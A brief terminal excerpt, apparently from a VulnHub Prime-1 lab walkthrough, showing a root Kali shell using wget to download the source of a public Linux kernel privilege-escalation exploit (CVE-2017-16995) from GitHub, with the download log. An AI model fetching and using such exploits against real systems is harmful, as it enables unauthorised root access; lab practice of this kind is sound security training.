 ┌──(root💀kali)-[~/VulnHub/Prime-1]
└─# wget https://raw.githubusercontent.com/kkamagui/linux-kernel-exploits/master/kernel-4.10.0-28-generic/CVE-2017-16995/CVE-2017-16995.c
--2021-01-09 16:09:35--  https://raw.githubusercontent.com/kkamagui/linux-kernel-exploits/master/kernel-4.10.0-28-generic/CVE-2017-16995/CVE-2017-16995.c
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.176.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.176.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/plain]
Saving to: ‘CVE-2017-16995.c’
CVE-2017-16995.c 100%[===================================================================================================================>] 13.41K --.-KB/s in 0.03s
2021-01-09 16:09:35 (467 KB/s) - ‘CVE-2017-16995.c’ saved [13728/13728]
┌──(root💀kali)-[~/VulnHub/Prime-1]
└─#